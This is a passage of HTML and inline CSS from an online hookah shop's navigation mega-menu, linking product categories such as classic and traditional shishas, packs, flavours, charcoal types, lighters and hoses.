			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64377f07 elementor-widget elementor-widget-image" data-id="64377f07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
							<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23897" alt="chicha classique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg 225w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg" /><noscript><img width="225" height="225" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg" class="attachment-large size-large wp-image-23897" alt="chicha classique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg 225w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d65913f elementor-align-center elementor-widget elementor-widget-button" data-id="7d65913f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas classiques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5b09bd6b" data-id="5b09bd6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e5ec88b elementor-widget elementor-widget-image" data-id="5e5ec88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23898" alt="chicha traditionnelle" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg" class="attachment-large size-large wp-image-23898" alt="chicha traditionnelle" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5933e16d elementor-align-center elementor-widget elementor-widget-button" data-id="5933e16d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas traditionnelles</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1daa519d" data-id="1daa519d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-251b9421 elementor-widget elementor-widget-image" data-id="251b9421" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/pack-chicha-chichas/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23908" alt="pack chicha" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg" class="attachment-large size-large wp-image-23908" alt="pack chicha" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-64e5d849 elementor-align-center elementor-widget elementor-widget-button" data-id="64e5d849" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/pack-chicha-chichas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Packs Chichas</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23188" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23188"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Goûts chichas</div></div></a></div></li>
<li id="jet-mega-menu-item-23189" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23189"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Charbon"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Charbon</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23206" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23206 .elementor-element.elementor-element-f54df3c:not(.elementor-motion-effects-element-type-background), .elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23206 .elementor-element.elementor-element-f54df3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23206 .elementor-element.elementor-element-52bc44e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23206 .elementor-element.elementor-element-7eb4061c{text-align:center;}.elementor-23206 .elementor-element.elementor-element-7eb4061c img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-7eb4061c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-4a2af61d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-561ff1c6{text-align:center;}.elementor-23206 .elementor-element.elementor-element-561ff1c6 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-561ff1c6:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-0de1d55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-5ca46aa{text-align:center;}.elementor-23206 .elementor-element.elementor-element-5ca46aa img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-5ca46aa:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-6f8f611 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-26536a5{text-align:center;}.elementor-23206 .elementor-element.elementor-element-26536a5 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-26536a5:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23206" class="elementor elementor-23206" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f54df3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f54df3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-615f3321" data-id="615f3321" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-52bc44e6" data-id="52bc44e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb4061c elementor-widget elementor-widget-image" data-id="7eb4061c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-auto-allumants/">
							<img width="264" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20264%20264'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23893" alt="charbon auto allumant" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg 264w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-100x100.jpg 100w" data-lazy-sizes="(max-width: 264px) 100vw, 264px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg" /><noscript><img loading="lazy" width="264" height="264" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg" class="attachment-large size-large wp-image-23893" alt="charbon auto allumant" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg 264w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-100x100.jpg 100w" sizes="(max-width: 264px) 100vw, 264px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-38975c6b elementor-align-center elementor-widget elementor-widget-button" data-id="38975c6b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-auto-allumants/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charbon auto-allumant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4a2af61d" data-id="4a2af61d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-561ff1c6 elementor-widget elementor-widget-image" data-id="561ff1c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-naturels/">
							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23894" alt="charbon naturel" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg" class="attachment-large size-large wp-image-23894" alt="charbon naturel" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-706a66d9 elementor-align-center elementor-widget elementor-widget-button" data-id="706a66d9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-naturels/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charbon naturel</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0de1d55" data-id="0de1d55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca46aa elementor-widget elementor-widget-image" data-id="5ca46aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30200" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg" class="attachment-large size-large wp-image-30200" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d14a690 elementor-align-center elementor-widget elementor-widget-button" data-id="d14a690" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Allume-charbon</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6f8f611" data-id="6f8f611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26536a5 elementor-widget elementor-widget-image" data-id="26536a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30217" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg" class="attachment-large size-large wp-image-30217" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f722497 elementor-align-center elementor-widget elementor-widget-button" data-id="f722497" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">porte-charbon</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5f143" data-id="5f5f143" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23190" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23190"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Tuyaux"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Tuyaux</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23211" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23211 .elementor-element.elementor-element-fb5c573:not(.elementor-motion-effects-element-type-background), .elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23211 .elementor-element.elementor-element-fb5c573{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23211 .elementor-element.elementor-element-50f8dc14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23211 .elementor-element.elementor-element-150985f4{text-align:center;}.elementor-23211 .elementor-element.elementor-element-150985f4 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-150985f4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-9cdff40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-4f6f589{text-align:center;}.elementor-23211 .elementor-element.elementor-element-4f6f589 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-4f6f589:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-7d02ef5 